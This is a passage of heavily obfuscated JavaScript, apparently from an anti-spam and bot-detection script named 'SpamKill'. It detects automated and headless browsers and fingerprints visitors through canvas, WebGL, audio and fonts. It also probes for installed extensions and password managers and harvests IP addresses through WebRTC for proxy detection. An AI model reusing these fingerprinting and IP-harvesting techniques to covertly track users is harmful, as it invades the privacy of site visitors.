-0x269,_0x112780,_0x112780-0x1e3,_0x18e220-0x61);}if(_0x2a7ba0[_0x49be13(0xc13,0x7b5,0xbb9,0x3d3)]!==_0x2f7a40[_0x49be13(-0x4a9,-0x62,0x367,-0x491)]){const _0x21a17e=this[_0x13415c(0x1220,0xd4d,0x1036,0x11c1)+_0x13415c(0x603,0xcd6,0x393,0x94f)][_0x13415c(0xf40,0x11c7,0x13f5,0xde9)+'Fills'][_0x13415c(0x73f,0x5c9,-0x100,0x7c1)](_0x29f50d)||{};_0x21a17e[_0x13415c(0xe36,0x974,0xbf0,0xb66)+_0x13415c(0x143f,0x1595,0x15a0,0xdee)]=_0x262fe9[_0x13415c(0x96,0x2d,0x876,0x152)],_0x21a17e['confirmed']=!![],this['autofillTr'+_0x13415c(0x434,0xa70,0xf9,0x94f)][_0x13415c(0x5e7,0x6b8,0xd71,0xde9)+_0x49be13(0xd6c,0xc43,0xd16,0xda6)][_0x13415c(0xa3d,0xfd0,0x34b,0x8fb)](_0x3cd53c,_0x21a17e),_0x33542a(_0x49be13(0x1402,0xe8a,0x104e,0x109e)+_0x13415c(0x16bd,0x11b2,0xedc,0xeee)+_0xb4f21c[_0x49be13(-0x26a,-0x149,-0x5b,-0x699)]+(_0x13415c(-0x426,-0xb7,-0x2a3,0x81)+_0x49be13(0xf3a,0x3b2,0xac9,0x10e7)+_0x13415c(0x28b,0xd5d,0x118c,0x9d7)+_0x49be13(0x587,0x699,0x174,0x114))+_0x40977f),_0x1c2397(()=>this[_0x49be13(0xaa4,0xf8d,0xb6d,0x114a)+'fillDetect'+_0x49be13(0x5ad,0x999,0xc38,0xe28)](),-0x13f5+0x1860+-0x439);}},-0x1eeb+0x2*-0x1255+0x43c7*0x1):console[_0x3dbe64(0x5d6,0x783,0xf2,0x6b7)](_0x56b0c2(0x173d,0x1149,0xe9c,0xf45)+_0x56b0c2(0xea6,0xf52,0x1163,0xe97)+'FIG\x20not\x20av'+'ailable.\x20M'+_0x56b0c2(0x7d2,0xb4a,0xf74,0x5ee)+_0x3dbe64(0x134d,0xec2,0x128a,0x14f8)+_0x56b0c2(0xf28,0x11c0,0xe0a,0x1685)+_0x56b0c2(0x1439,0x1308,0xc2e,0xb10));});function _0x51e439(_0x48b6ae,_0x3be792,_0x9472a2,_0x2172f2){return _0x3ae0(_0x9472a2- -0x398,_0x3be792);}function _0x37e2(){const _0xe1f81f=['tection\x20Te','N_FILTER','blicIPs','_WEBDRIVER','Monaco','_setupEnha','HtmlUnit','Century\x20Go','down','CDP\x20runtim','Vertex\x20sha','rt\x20failed:','verDetecti','getShaderI','ern','rTuRk','ePzHE','fieldData','desktop\x20(s','submit','Ubuntu\x20Mon','\x20slight\x20ve','Animation','\x20UI\x20classe','ter]','AYrFj','\x20detected','diffSum','ServiceWor','irFhk','s\x20(likely\x20','FLOAT','hasDropdow','timingDeta','ted]\x20attri','div#metama','classList','_crossChec','data-keepe','\x20failed:','aeblfdkhhh','ksAI','NDE','gomekmidlo','240.0.0.0','Device\x20fin','etection','tency\x20dete','xADlA','ACjPh','isEdge','_detectAdB','booted','vmIir','\x20has\x20CSS\x20a','13317080UEpxsq','but\x20not\x20on','UBDPm','PVWRH',',\x20suspicio','extreme_me','div#adbloc','Puppeteer\x20','length:\x20','iming\x20anom','issions\x20wi','slice','input','eventData','t3D\x20Driver','setLocalDe','XpcGU','extensions','(prefers-c','ayUMb','ms\x20>\x20','spamkill_d','\x200.0,\x201.0)','\x20Chrome/ot','au/favicon','ld\x20','lBg','ToolsProto','\x20Used:\x20','hlane','allback:\x20','green','bit','Network\x20fi','confirmed','NAzlU','iRSOC','WakeLock','\x0a\x20\x20\x20\x20}\x0a\x20\x20','qNkZM','w\x20fonts\x20(<','user-edite','getFloatFr','onIncludin','nce)','stun:stun1','eader-mode','llvmpipe','DEBUG:\x20Fie','\x20\x20\x20\x20\x20\x20\x20','FMmSy','date','Used','kRKAD','ed\x20sodium\x20','wMItJ','\x20-\x20','\x20in\x20autofi','ion://','ting\x20CDN\x20f','AudioConte','\x22\x20Ã¢â€\x20â€™','Adapter:\x20','\x20libsodium','RDXux','er\x20CDN\x20loa','ests','itwarden.b','d\x20attribut','chrome-ext','arting\x20glo','Virtual\x20di','ATUS','AdFKm','hreshold','ation\x20dete','\x20cos(time\x20','192.88.99.','Dual\x20stack','PhyuD','geographic','globalComp','ection\x20err','cellular','innerWidth','admmjipmmc','odd_core_c','keyboardNa','nteraction','granted','operty\x20che','generic','languages','backend\x20pr','tEvents','yJhSM','cdp','color:\x20','utofill\x20Tr',',\x20performa','isProxy','isFirefox','jNnJz','educed-mot','ected\x20(','drpVI','LeGwl','_detectPup','Arial\x20Blac','QyaLt','IdleDetect','Trebuchet\x20','Processed','suspended','lobally','JjfOC','Firefox','tion\x20style','risk\x20of\x20sp','_checkRobo','ug()\x20to\x20di','PShhF','ecting\x20hea','gzILX','g\x20vec2\x20vPo','TgRCr','multiply','nVNpp','Autofill\x20a','phicData','availableR','ord-button','txkJD','for(int\x20i\x20','Adaptive\x20G','n\x20complete','RING:\x20Fire','ve\x20failed:','ype','[Audio]\x20De','lOfSU','autofillTr','dlessMode','_detectVir','fvPwL','div[id]','PM\x20Detecti','pixelDepth','abs','function','ailed:','intlDateTi','\x20possible\x20','racking...','10.5.255.2','Lucida\x20San','OICKo','hash:\x20','manifest','tFonts','on\x20signatu','collected',',\x208=geo\x20mi','XncSi','stunprotoc','vp8','DzzLJ','-filled','engineQuir','of\x20spoofin','ded\x20MT\x20Bol','cryption\x20a','abWVR','tection]\x20P','not\x20availa','gYrrr','\x20complete','Warning:\x20N','Driver','xy\x20detecti','red','Efwad','JVDPd','esources','vertexCoun','Enhanced\x20a','Shader\x20pro','lengthDiff','etected\x20(9','getUniform','system','left','usage','bRTC\x20detec','insertRepl','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20','\x22\x20(75%\x20con','local','data\x20colle','[Enhanced\x20','are_cores','oxyDetecti','analyser_n','length','pmDetector','interface\x20','ory\x20autofi','lable:','TdwQv','urityExten','data-bwatt','cted\x20(95%\x20','inconsiste','QQFHK','stunServer','YlRiN','lized','Cross-chec','Palatino\x20L','to\x20load\x20so','yldXK','trict)','GPU\x20tracki','omaly','periodic','arting\x20DNS','otect.spam','gs:','hardwareFi','destinatio','eate\x20GPU\x20l','online','backend\x20lo','omeExtensi','rttMeanQ','GET','cBkAK','Timezone\x20f','kCount','Droid\x20Sans','SStWR','Loaded','nt_font_re','ontouchsta','sodium\x20det','hash','ipToLong','e\x20script\x20t','stack','fr-FR','Credential','_detectHon','CZWkX','etup\x20error','QLhVv','activePMLi','GvYZE','elVjk','skipping\x20F','utofilled,','\x20confirmed','puts','255','12px\x20','xbtqC','ksAI\x20calcu','evaluate-r','orts\x20WebAu','Buffer',';top:-9999','0.255.255.','common\x20vir','PhantomJS\x20','listenerGr','\x20timezone,','2001:db8','ives','mScLZ','ction','textConten','arting\x20pro','LEGITIMATE','ound:','results','CnqKF','normal','Skipping\x20t','tion','lback\x20shad','lMaec','tDetected','DeviceFing','idence)','rFVff','gologinFla','sort','or\x20crypto\x20','XdWcF','user\x20gestu','-\x20SodiumPl','background','keeper','MAX_TEXTUR','S\x20detectio','EndMobile','SyhZT','esent):\x20','rome','Dropdown\x20i','\x20Password\x20','veMode','testPasswo','224.0.0.0','_analyzeTi','edge','rror:','nium','n\x20score:','IGpTg','color\x20dete','onConnect','ete','\x20or\x20blocke','\x20autofille','Support:','dded\x20WebKi','_onKD','mac_ua_win','Checking\x20f','lete','videoCodec','none','lays','ted:','cting\x20engi','canvasBloc','sions','NRBUP','desktop_lo','\x20jscript.j','element','prevDir','dns-prefet','nightmare','ection\x20dat',',\x20gpuMedQ:','tion\x20faile','efoxAutofi','ion-name:\x20','.overlay','ds\x20to\x20chec','38,\x20238)','on\x20dynamic','etection]\x20','zero_hardw','kxvwT','ith\x20cross-','\x20animation','TunYU','webRTCFing','detectBrow','egitimacy','autofillCo','1078175hodcrg','-extension','All\x20listen','âŒ˜\x20pmDete','d\x20***','ms,\x20stdDev','qxJaH','Media\x20devi','on\x20issues\x20','observe','erprinter','OixPr','-\x20GPU\x20stan','_texture_l','te.\x20Raw\x20va','xNhLk','it-autofil','CtBGf','zfVbG','div.gramma','all','_addDelega','esent','ionFlags','oAGTC','ner','e=\x22passwor','ields\x20foun','ces\x20detect','_setupMuta','Hardware\x20f','KOJYA','\x20detected,','inputType','ect\x20(phant','ition\x20=\x20po','hashSalt','Email\x20veri','WxMKl','hasMouseMo','ng\x20Re-dete','iver\x20detec','isTracking','anecreated','cgUyJ','clear','+\x20fi\x20*\x200.7','re:','ter\x20not\x20av','beginPath','pub_300x25','\x20Test\x20func','\x20vec2(sin(','RelativeTi','result','rhythmScor','_detectChr','picious\x20ti','refreshRat','===\x20Simple','ine','172.16.0.','webkitConn','Segoe\x20Scri','ublic\x20IPs:','sqrt','_getWebGLE','HID','s\x20API\x20supp','ZmhaK','AmrcU','ENABLED','charCodeAt','text/javas','opera','t\x20sequence','ready','gGOZI','acementTex','re.com','eOffset','ne\x20quirks:','removeList','ion\x20script','managers\x20a','hrome,\x208=z','6795294XnEVPt','pointermov','GjSqA','ismatch','wserQuirks','_loopJ','browserFam','OXMub','blur','nput\x20event','etected,\x20s','-\x20pmSuppor','zFGvj','\x20inputs,\x20b','n.ico','vrpDV','audio','10.9.0.0','WEALW','endpointRe','key','ta\x20entries','indexedDB','-\x20Headless','hostCandid','[data-bwat','\x20confidenc','LKFPO','tofill]','_analyzeUs','tected,\x20se','pproaches\x20','kbfnbcaepl','DZRaa','other','ING:\x20Enhan','div[norton','mean','TextDetect','_addDriver','ction\x20syst',':-moz-auto','The\x20script','AU_to_AU','WebAssembl','block]','ghXtA','uPYqR','2=Liberati','ce)','ncryption','calledSele','cnt','xMSRD','yption\x20pas','click','stylesheet','ecting\x20tim','filter','_INTERVAL_','tection\x20sy','onload','nt\x20GPU\x20tim','spamkill_o','bsolute;le','pleFallbac','Applied\x20mi','Not\x20matche','deleteCont','ntent\x20adBa','10.14.255.','dlessIndic','isChrome','DfIkG','createProg','publicWifi','bufferData','Channel','fillDetect','deleteText','**\x20DETECTE','tended\x20del','ension]','Could\x20not\x20','all\x20stack:','-\x20Fatigue\x20','_editor','ometry','steners','zSTMs','ohielmmeho','00eef641a0','%,\x20Legitim','etween\x20for','voiceCount','VYdjH','WSLIj','cGXRE','ujhmA','ready...','detectionM','generic-au','element\x20ca','cacheResul','TKxYS','unt','Running\x20st','orientatio','\x20\x20\x20\x20//\x20Add','virtual_di','Worker','elector','imation]\x20*','getItem','**\x20CROSS-C','NzGmw','anomalies:','dns','shing\x20IPs:','ETrqh','availWidth','nngceckbap','padding','buffer','\x20Proxy\x20deb','extureTest','networkFin','bleIPv4','DevTools\x20t','MDbpK','ineQuirks','audioFinge','startTime','between','link[rel=\x22','ENDERER_WE','itFlags','ve\x20device\x20','Indian','in(p.x\x20*\x208','nsistencie','iframe[src','None','oofing\x20det','YmcRl','river\x20dete','ld\x20\x22','[data-dash',';\x20i++)\x20{\x0a\x20','ASIA','effectiveT','bRTC\x20IPs\x20f','nkKlF','timezoneFl','ttempt','webauthn','Avg\x20latenc','join','***\x20DETECT','div[data-a','input\x20fiel','Smart','pauseCount','RztzB','bzEJC','fillDurati','ed,\x20attemp','FXzrF','frequencyB','\x20Proxy\x20Det','Inconsiste','BCeqe','catch','))\x20*\x200.1;\x0a','ckofjjedod','com-1passw','solution','\x0a\x20\x20\x20\x20\x20\x20','YpkiN','_detectByC','kvmnW','Antarctica','velocity','rgb(238,\x202','oContext','ll\x20check,\x20','hesis','ZUCaI','class','Rapid\x20valu','src','_getExtens','sin','localStora','mpleted','Focus\x20Even','ialData','IfsWi','match','rmat','etected\x20(','eCgdC','or\x20sodium.','nimation-d','getFullYea','Enhanced\x20A','x\x20+\x20p.y)\x20*','dited\x20attr',',\x20inputTyp','\x20load\x20emai','7724708aiuvaL','ms\x20avg)','mcafeeWebA','AQKca','max','a463','Count','pxWgg','hostSeen','size','wheel','Ã°Å¸â€\u009dÂ§\x20','ded:','andardFont','end','SAziF','[data-moz-','BarcodeDet','onData()','localeComp','append','trategy:','a\x20idle\x20cal','ilter','GPU\x20test\x20a','onAvailabl','pointerES','xecution\x20f','PlvrP','mp\x20float;\x0a','0%\x20confide','forms','unique\x20ran','off','cpleeddaed','uaTouchSup','_detectMcA','g\x20to\x20load\x20','\x20complex\x20s','NARUf','MFSsZ','dicators:','extensionB','-\x20attempti','__proto__','nagers','fYvFZ','ZphEi','EuboA','relay','10.0.0.','vorbis','hiLjB','tart-page-','VMware','nput\x20field','div.avast-','focusLoss','ed\x20to\x20init','\x20pattern\x20d','ollector\x20i','Confidence','ghtweightT','chars','autofillPs','failed:','pamKillDeb','ed\x20success','Starting\x20t','9lTVvSP','3585abjoxz','cleanup','button','arGradient','TaRzj','Calibri','TxUYr','oVault','Oryog','hpWAu','Color','Font\x20anoma','Supported','__selenium','openDataba','map','encies,\x20ri','y.min.js','===\x20Cognit','rm_floatin','extension-','score','tency','triggerFor','rgb(232,\x202','Parameter','Simple\x20ver','sfully','up\x20complet','ect:\x20','missing\x20wi','00ms\x20for\x20s','ensions\x20de','dataElemen','\x20to\x20execut','t:\x20','hzgxN','yser','idGqw','Scores','FRAGMENT_S','zero\x20scree','vigation','med','_detectNor','.ico','collectEng','window','srdex','_detectPha','GtmZV','\x20MS','JooHq','performanc','upport\x20det','qyLJe','rategy:','ith\x20delays','\x22],\x20input[','cntDir','vbEcH','wDvDO','EU_to_EU','enderer','Starting\x20e','bnets','ension://','is\x20-\x20Autof','t_index_ui','_detectAva','a\x20not\x20avai','qKcJX','startsWith','Form\x20histo','gTtCz','ruLEL','document','sampleRate','picionScor','eadless\x20br','selenium\x20I','DISABLED','MAX_VERTEX','dark','hasExtensi','onerror','root]','n.browser.','en-US','level','refox\x20auto','ssue\x22]','Local\x20IPs:','cedAutofil','gColor\x20=\x20v','FiDmc','ZEmNa','Crypto\x20bac','gPzcE','UqDdv','m\x20from\x20CDN','ads\x20ad\x20ads','AuthnSuppo','ArrowDown','0-button','k:\x20found','perties\x20ma','qzvbR','hGiMD','Initial\x20pa','ategy:','Garamond','up\x20and\x20dow','hader\x20fail','[SpamKill\x20','or:','duration','2.\x20Scroll\x20','tiltY','ASIA_to_AS','webkit','eographic\x20','property','emit','Verdana','ll\x20{\x0a\x20\x20\x20\x20\x20','deviceFing','Mobile\x20typ','load\x20email','tZNOW','GhHPH','isUserVeri','nWnCU','IhwNw','3oOhafd','IKcHN','noise','_SpamKillE','Lightweigh','fields\x20wit','renderer','Geographic','dQrmn','ZAQTf','Size','threshold','dcdjpifhhb','sTUoV','xYIft',';\x20}\x0a\x20\x20\x20\x20\x20\x20','nitialised','_createSim','===\x20Passwo','st\x20added\x20','gologinDet','----------','collectTim','XSkda','getShaderP','FIG\x20not\x20av','angle','th\x20pauses\x20','ncurrency','JJZZh','sched',':\x20hover)','\x20\x20\x20@keyfra','\x20Waiting\x205','esolution','ass','bKit\x20autof','nActive','afbrowser\x20','art]','Arrow\x20navi','a\x20with:\x20wi','\x20requires\x20','cWMYn','detectAll','t-list-ite','KGYQO','s\x20Unicode','Safari','isSafari','ction\x20fail','opus','fftSize','browser\x20=\x20','ack)','webkitMatc','tion...','Browser-sp','addEventLi','10.10.255.','Testing\x20We','downlink','XCZSC','tConfidenc','D\x20autofill','rnVWf','detectWebR','eSecurity','cript_load','in\x20','PowerVR\x20SG','substring','curvatureS','relayDetec','rtt','ming','(saccades)','100\x20for\x20al','rns','ing\x20RoboFo','Book\x20Antiq','ailable','\x20chars)','rtex\x20displ','pushNotifi','ped','jNxdj','MDJDa','ck]\x20Indica','lable','Driver\x20Det','ive\x20Load\x20T','documentEl','_detectMal','w.cloudfla','unction','ArrowUp','Failed\x20to\x20','_detectFir','ecialdata','n,\x200.0,\x201.','AKoeM','webauthnSu','ill-type','maxScrollV','WOoDU','al-webgl','\x20chars\x20in\x20','[data-last','multiplePu','nore]','User\x20agent','webkit_afb','Mouse\x20move','-\x20pmDetect','input_fill','_getElemen','com:19302','flush','g\x20detected','tency)','dualStack','Selector','UNSIGNED_B','\x20pseudo-cl','-\x20first\x20at','FoSSg','127.0.0.0','fontFinger','lags:\x201=we','kzLJb','canPlayTyp','),\x20using\x20d','ion-fill-m','QBQdy','\x20completed','entries','y\x20small\x20ti','edgedriver','U\x20detectio','ver\x20detect','g\x20for\x20>2\x20s','joZza','wmgr','ded\x20but\x20fl','warn','KuHTZ','\x20(window.s','ata','nfoLog','DEBUG_CONF','medium','lastScroll','vFgcH','illStatus','sumF','href','_startZoho','stener','getCompute','webdriver','mozAutofil','rinting\x20co','Re-running','Public\x20IPv','r-edited','port','ockkey]','Qaplr','className','-\x20Event\x20da','_dm','===\x20Trigge','GPU\x20timing','type=\x22emai','gram\x20linki','_detectCom','collectFon','bOxhh','t\x20availabl','iming\x20dete','s\x20due\x20to\x20t','-12,18,977','wserSpecif','qMoly','pearance','ing\x20final\x20','XDaSb','\x0a\x20\x20\x20\x20attri','timateScen','_audio','testCognit','\x20Email\x20ver','hashIPs','host','10.9.255.2','hTUVo','oBYpV','xZQnd','Lucida\x20Fax','WYVgf','debouncedH','tions','gMeIR','_finalizeE','fheoggkfdf','w.spotify.','Simultaneo','iming','ment','[type=\x22tex','keyBits','ener','ion\x201\x20-\x20Si','Detected:\x20','box\x20double','sodium\x20fro','ePGRr','pNwol','top','Droid\x20Seri','bie','gMuWh','ay\x20indicat','eSOMP','ipv6Prefix','rm\x20fills:','ppers\x20or\x20s','a\x20[data-lp','ction\x20erro','runtime','\x20Check\x20dat','iIueD','\x20browser','erprint','wrappers\x20f','n\x20Test\x20===','instantSet','nnbud','VvIVF','lanced)','jsonViewer','_onPtr','tener','attributeF','new-passwo','ZhYZm','toPLJ','_initGPUDe','mail\x20verif','\x20compilati','RING:\x20Enha','Mesa\x20OffSc','een\x20mismat','readingTim','createBuff','inotype','data-lpign','\x22\x20-\x20keys:\x20','rStrategy','NqyFT','\x20enhanced\x20','autofill\x20{','XGZyT','pwmgr]','handler','_to_','Africa','DEBUG:\x20All','\x20complexit','eohlpggmfn','d\x20but\x20no\x20s','\x20fields','getContext','lass\x20not\x20a','MDNyL','11pt\x20no-re','media','CuvgB','nimum\x20gpuM','proxyDetec','er-overlay','_performLi','ata:','aFkrd','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','pleted','inpage-ui-','isPrivateI','AudioWorkl','\x20\x20\x20\x20\x20\x20\x20fro','dicatorCou','pers\x20for\x20e','correct','oMatchesSe','tual\x20resol','searchPara','chrome','MS\x20Referen','boForm\x20det','checkSpamK','saccades','w.google.c','PlayStatio','dropdownIn','autofill','uration:\x200','checking\x20*','_setupAuto','Dlxud','bsZPV','verDetecto','navigator.','s\x20found:','HjAAF','spkTT','on\x20complet','HdBVA','rykXj','mJORx','_detectLow','Current\x20sp','orted\x20(','_detectGra','rd_derivat','ummary:\x20','Mali-4','\x20webkit_af','rlxcV','form','rror','ross-check','div.mcafee','pausePatte','ameid','+=\x20sin((p.','n\x20is\x20still','Chrome','\x20available','n-installe','IPwXF','erAsyncExe','hdokiejnpi','tyles\x20alre','eshold','\x20<\x20','fidence)','zKiIa','shaders','iKtjs','results:','\x20form\x20hist','Strategy',',\x20gpuSdQ:\x20','l\x22]','OefUz','phantomjs','Location','ck]\x20','IOTkj','perfect\x20as','Liberation','it\x20autofil','onObserver','ctor','FdQRg','cted\x20-\x20set','ields','eYEnc','cgfDt','enumerateD','led]','languageFl','OQdSr','evices','Impact','RsvSN','div.malwar','_detectDev','rome\x20objec','baselineAn','loading','36CihHFi','dbepaooica','reading','autofill-t','timeout','NCvqD','\x20(bit\x20flag','_detectKee','_getMobile','1234RaLmQB','nce','ERqOD','\x20input[typ','hostname','XaUEH','alies\x20(Opt','KrJXk','fpelw','splay\x20indi','ement','_detectLas','ing\x20cached','Rhythm\x20ana','ected:\x20','createElem','\x0aDetailed\x20','driver\x20det','collectAll','ification\x20','):\x20No\x20rece','\x20other\x20ext','HWmbT','*=\x22jscript','127.','meFormat','fragmentSh','NA_to_EU','HksOd','tection]\x20B','getSpamKil','jerk','k-overlay','\x20\x20\x20\x20\x20\x20anim','s\x20(','vendor','protonpass','toFixed','getSupport','offsetPare','abel*=\x22Rob','t\x20Page\x22]','ect','ampering\x20o','5\x20+\x200.5;\x0a\x20','\x20latency:\x20','ted','cked','nisotropic','Status','tion\x20may\x20n','Palatino','ta-lastpas','-sb-anchor','Qckbg','mmmmmmmmmm','ce)\x20***','Engine\x20qui','=\x20speciald','g\x20complete','lxpbf','deviceType','event\x20+\x20CS','extensionD','cessfully','_detectNig','ges\x20below\x20','etrying...','saveData','ZDCSj','gInput_ico','-\x20webkit_a','m\x20usage','-\x20Thinking','r\x20error:','FqcWF','nodeType','wzKfM','decisionDe','_checkPlat','system_fai','VZiKr','ime','DlOuP','127.255.25','WMEzu','every','scrollTop','sodium','vailable','ing\x20analys','::1','jlhacaebfa','KJYee','WDLuQ','xy\x20data:\x20w','memory','available\x20','tection','No\x20Firefox','eBuYN','honey','\x20\x20\x20\x20gl_Pos','agjckfldjh','dxvUV','\x0aRecent\x20fo','UHyoD','ion...','\x20immediate','t\x20struggle','to\x20initial','rt()','WebGL\x20vers','browser-dr','stunLatenc','r_unwrappe','keys','ached','nd\x20','mozMatches','yAooe','IntervalDe','bootstrap]','\x20(SKIPPED\x20','l\x20forms.\x20L','JTXTL','detectedBo','mTmjz','nput\x20type\x20','Compositio','KUwMr','__webdrive','no-cors','bZWcz','TklnN','round','HwsuR','\x20\x20Desktop\x20','Kit\x20autofi','mp3','window.sod','DateTimeFo','minimumCon','latency','epth','bileBotFon','lData','multiHomed','===\x20Browse','user','Dzndi','dPrivateIp','email','RCfPV','afbrowser:','heck,\x20runn','\x0aFinal\x20sta','fields','r\x20element','afplugins:','oboonakemo',',\x20bg:\x20','isMobile','maxAccel','ators','xMultiIP','_detectRob','deviceMemo','\x20risk\x20poin','createAnal','mingPatter','Mali-T7','al-font-12','_initMobil',')\x20*\x200.001,','ndow_place','NKPLp','lastValue','tly','iyWlP','error','Uekxl','-detection','Noto\x20Serif','sZodg','hanced\x20Web','ms\x20budget','gain','currentScr','vJKzU','YLAbs','Serial','enableSpam','ihUax','llTime','skping=','moking\x20gun','JcxAP','ING:\x20WebKi','\x0a\x20\x20\x20\x20\x20\x20vec','outerWidth','localServi','\x20debug\x20boo','AU_to_ASIA','14px\x20Arial','detection\x20','ers\x20and\x20tr','\x20DETECTED\x20','ion:','\x20Use\x20windo','ution:\x20','nore],\x20[da','ected:','oat(i);\x0a\x20\x20','currentTim','ihdEO','chromeRunt','Ã¢Â\u009dÅ’\x20Err','botIndicat','sqdFQ','ywright','data-np-ui','RIMcy','\x20Debug\x20ena','n\x20started\x20','timestamp','55,\x20255)','descriptio','cos','edEvents','in.js','radio','AnOdL','desktop_gp','dates\x20Seen','LuURh','maxDuratio','TBDoW','_rtt','attributeN','ethods','\x200.25;\x0a\x20\x20\x20','useQuality','ode','[avast-ext','[data-zoho','keyframes\x20','\x20\x20\x20\x20\x20\x20\x20\x20\x20a','capture','vRnIg','IVQXg','Image','\x20Waiting\x20f','ed\x20for:','overshootD','nMSWv','io\x20testing','Performing','HECK\x20PASSE','LINEAR','\x20\x20Mobile\x20t','illing\x20det','g\x20Analyser','ouncedHand','kIxNh','169.254.25','uaDeviceMe','LZuiK','samples','ia\x20data-co','\x20rhythm\x20sa','vec2(sin(t','wiChT','wbJqI','EXT_shader','mFocus(),\x20','ts.','navailable','passwordIn','\x20char\x20chan','nown\x20Direc','lOxAc','_calculate','flights','input:-web','uthn\x20detec','m-plus\x20usa','callPhanto','PVbKi','mElement','grammarly','baseLatenc','CQRkr','[Proxy]\x20St','zombie','beforeunlo','\x20sequence','ion\x20comple','204,\x200,\x200.','div.adbloc','LPkGJ','tefZF','CMBAD','e:\x20dark)','iDROh','replaceSta','exception','\x20-\x20skippin','ositeOpera','ofile','_evaluate','\x20determine','_getUniver','with\x20','WyAjY','-wrappers','fallback','192.0.2.25','5.255','\x20field:\x20','put_icon','AKMBj','tData','AU_to_EU','patterns):','gation','nInteracti','Autofill\x20i','fill\x20CSS\x20a','Macintosh','object',',1043','navigation','DYoTq','font','fontResist','isTor','g\x20WebKit\x20d','are','SKctl','sis','generator,','nc\x20script\x20','ubeZR','icators:\x20','loopLo','Delete','fieldPatte','0\x20pub_300x','BPdqV','selenium','oWqQm','Adreno\x203','ETECTED\x20**','hypot','float\x20time','WebKit\x20aut','bddfjaooik','n\x20permissi','vTXhb','decisionCo','keepassxc','econds\x20(th','w.abc.net.','daptive\x20GP','_createLig','json','AzVKz','body','ttern\x20dete','race','valueLengt','MMyea','isLegitima','console','splay','e\x20without\x20','an=','ring','makedhajhd','ts\x20===','pendingEnc','nfidence','rm\x20detecti','tSpamKill(','ox\x20autofil','_zohoEleme','mbExtensio','***','downlinkMa','\x20\x20\x20}\x0a\x20\x20\x20\x20\x20','jfDck','zRbIa','TURN\x20Relay','ethereum','ndow.getPr','fieldHash','Ausnq','mobile\x20(ba','field','WEBGL_debu','form\x20URL\x20f','sword\x20Mana','getSnapsho','hBQXc','PiGur','_addIndica','3.\x20Click\x20b','arios','ntent-mini','tPass','t\x20set,\x208=n','tached]','oFdKT','RcskL','EvEsa','ment\x20(','arebytes]','fillRect','ELEMENT_NO','are):','ete\x20for\x20','Europe','encryption','ing\x20autofi','triggerGPU','dcfqy','Multiple\x20S','lUnit','d\x20Style','itAutofill','srflxCount','allSettled','gologin_we','DVyYQ','ection\x20set','-\x20gpuSdQ:',';\x0a\x20\x20\x20\x20}\x0a\x20\x20','scrollES','8682ZvswLC','ode:\x20both;','ebKit\x20auto','ed\x20Mobile\x20','k\x20failed\x20f','MediaRecor','edAdapters','\x20failed\x20fo','Generic\x20au','RING:\x20Like','imation]\x20F','itDebugAle','createLine','_detectSel','tMAFC','dPass','gpuSdQ','UNMASKED_R','GPEAY','Font\x20detec','4.\x20Type\x20in','inputs\x20wit','Detector\x20c','ll\x20detecti','candidate','X\x20AUTOFILL','led:','rowser\x20str','.ac.','ssword\x20man','div[data-g','SELECT','PM\x20state:','olor-schem','gIUXd','*=\x22metamas','_detect1Pa','carrier','c4(positio','getCachedR','otnbe','message','AkZDn','o\x20language','detected\x20v','ENCRYPTION','roxy/VPN\x20D','ng\x20second\x20','\x20Checking\x20','nwrapped','💡\x20To\x20incre','lable\x20yet','headlessFl','S\x20autofill','RoboForm','om:19302','vertexAttr','compileSha','LahZb','glvSV','=\x201','Arial\x20MT','\x0a---\x20Forci','opriate\x20fa','EgoyB','\x20Attemptin','jitterScor','finish','und.\x20Check','spamkill-w','ses)','s(p.y\x20*\x206.',',\x20flags=[','iCAfZ','esponse','szxGo','tomation\x20d','div[title*','m\x20backend\x20','AlertStatu','irtual/hea','ash:\x20','-\x20Recent\x20f','\x20failed,\x20r','pmName','addColorSt','=\x20true','Found','Kncfs','\x0aTesting\x20c','bMkyJ','6\x20count:\x20','[Proxy]\x20Fo','label','proxy','running\x20Ro','azjRG','t_2024','EaqhS','y:\x20','allback...','\x20browser:\x20','gologinSus','video','l\x203),\x20flag','\x20Error:','DOMContent','tart','pm-detecti','tKey','tection\x20al','VwzZL','QUIET_MODE','[Audio]\x20Au','WARNING:\x20D','Arial\x20Roun','SF\x20Pro\x20Tex','m\x20CDN:\x20htt','g_renderer','YTE','mobile_ua_','203.0.113.','100.64.0.0','_detectDas','roxyDetect','text','MAX_FORMS_','driverDete','Valid\x20even','spamkill_p','ipv6','spamKillDe','\x20observer\x20','webkitRTCP','_gpu','RoboForm\x20d','\x0a\x20\x20\x20\x20\x20\x20\x20\x20i','safari','RoboForm\x20U','n\x20dimensio','kend\x20loade','mouseMovem','umWlz','tection]\x20E','arameter','check','hader\x20comp','w.disableS','gjYFi','ion\x20retry\x20','PhantomJS','onvoicesch','__nightmar','console\x20co','ncyPattern',',\x204=perfec','getCoalesc','tId','hoverN','MAX_RENDER','avastOnlin','ktGQk','Fallback:\x20','d\x20and\x20read','Autofill\x20b','HDMhs','rome.app/w','tualDispla','levels','hasAttribu','data-gramm','esults:','testIterat','atterns','Anomalies:','esult','\x0aBrowser\x20i','canvas','proxyDebug','digest','WebXR','detected','ft:-9999px','stun:stun.','userPrefer','192.0.2.0','-\x20Total\x20in','acement\x20fo','NcAro','_selenium','Georgia','bhFiB','WCByS','evice-appr','wser\x20finge','COMPILE_ST','twarden:','\x20(4s)...','pass','\x20are\x200.\x20Tr','mPlus\x20appr','data-autof','cryei','STATIC_DRA','\x20successfu','\x20Enable\x20wi','dless\x20indi','nction()\x20','eTypingDet','isFormHist','\x20data\x20coll','dmfbbebbbp','printing\x20e','AHpEB','vp9','ockOrigin','collected\x20','l\x20verifica','from_strin','_low','dio\x20test\x20e','browser','RING:\x20','sumF2','smatch','gGravity','igkpcodhie','geckodrive','No\x20WebRTC/','quirks','ag\x20not\x20set','Fznrj','closest','ize\x20proper',',\x20Vendor:\x20','div.norton','aded\x20succe','\x20fields\x20wi','once','rs\x20via\x20[da','Accelerome','rformance\x20','qcTuO','tedFormLis','mobileBotC','after\x20','ake\x20sure\x20S','replace','y\x20manually','detectionT','cation','Correlatio','\x20+\x20offset,','ebfimnlnii','kill.dev/p','KitAutofil','inCount','SpamKill:\x20','XCjPF','target','Starting\x20S','D\x20for\x20','fWubm','measureTex','extensionC','HtmlUnit\x20u','webkit-aut','detect','ED\x20for\x20','getProgram','ANGLE_inst','a\x20overlay\x20','data-form-','maxTouchPo','isFinite','\x20(85%\x20conf','er:\x20fine)','ZxNBV','odium\x20with'